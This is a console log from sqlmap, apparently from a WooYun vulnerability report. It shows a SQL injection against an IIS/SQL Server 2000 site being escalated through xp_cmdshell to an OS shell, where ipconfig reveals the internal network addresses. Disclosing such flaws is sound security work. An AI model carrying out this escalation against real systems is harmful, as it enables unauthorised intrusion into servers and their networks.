 ---
[16:59:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:59:29] [INFO] testing if current user is DBA
[16:59:29] [WARNING] time-based comparison requires larger statistical model, please wait.....................
.........
[16:59:32] [WARNING] it is very important not to stress the network adapter during usage of time-based payload
s to prevent potential errors
[16:59:32] [INFO] testing if xp_cmdshell extended procedure is usable
[16:59:32] [INFO] the SQL query used returns 2 entries
[16:59:33] [INFO] xp_cmdshell extended procedure is usable
[16:59:33] [INFO] going to use xp_cmdshell extended procedure for operating system command execution
[16:59:33] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ipconfig
d you want to retrieve the command standard output? [Y/n/a] y
[17:02:03] [INFO] the SQL query used returns 66 entries
[17:02:03] [INFO] retrieved:
[17:02:03] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.
python.org/issue1602). All unhandled occurances will result in replacement with '?' character. Please, find pr
oper character representation inside corresponding output files.
[17:02:03] [INFO] retrieved: Windows IP ??
[17:02:03] [INFO] retrieved:
[17:02:03] [INFO] retrieved:
[17:02:04] [INFO] retrieved: ?????? ???? 12:
[17:02:04] [INFO] retrieved:
[17:02:04] [INFO] retrieved:  \\\\?a0\\\\?a0????? DNS ?? . . . . . . . :
[17:02:04] [INFO] retrieved:  \\\\?a0\\\\?a0???? IPv6 ??. . . . . . . . : fe80::6516:f278:71f9:9e1f%
[17:02:04] [INFO] retrieved:  \\\\?a0\\\\?a0IPv4 ?? . . . . . . . . . . . . : 192.168.140.106
[17:02:05] [INFO] retrieved:  \\\\?a0\\\\?a0???? \\\\?a0\\\\?2e . . . . . . . . . . . . : 255.255.255.0
[17:02:05] [INFO] retrieved:  \\\\?a0\\\\?a0????. . . . . . . . . . . . . : 192.168.140.1
[17:02:05] [INFO] retrieved:
[17:02:05] [INFO] retrieved: ?????? ???? 11:
www.wooyun.org